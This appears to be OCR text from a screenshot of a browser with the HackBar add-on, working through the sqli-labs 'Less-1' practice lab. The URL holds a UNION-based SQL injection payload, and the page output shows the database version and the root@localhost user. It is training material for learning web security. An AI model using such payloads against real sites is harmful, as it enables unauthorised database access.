 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
192.168.70.145:86/Less-1/?id=-1' union select 1,version(),user()--+ 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:root@localhost
SQLI DUMB SERIES-1